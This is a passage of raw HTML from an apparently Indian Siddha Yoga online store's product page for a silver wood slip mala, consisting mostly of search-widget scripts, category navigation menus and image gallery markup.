				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Ashram Wood Slip Mala &#8211; Silver</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" ><span itemprop="title">Practices Support</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" ><span itemprop="title">Sacred Jewellery</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/blessed-jewellery/" ><span itemprop="title">Blessed Fine Jewellery</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-silver/" ><span itemprop="title">Sadhana Support Products - SILVER</span></a></span><i class="delimiter"></i></li><li>Ashram Wood Slip Mala &#8211; Silver</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-4719" class="post-4719 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-silver first instock purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Ashram-Wood-Slip-Mala-Silver-01.jpg"><img width="600" height="600" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-600x600.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        <div class="thumbnails slider">
        <ul class="yith_magnifier_gallery">
        <li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01.jpg" class="yith_magnifier_thumbnail first" title="Ashram-Wood-Slip-Mala-Silver-01.jpg" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Wood-Slip-Mala-Silver-01-85x85.jpg 85w, 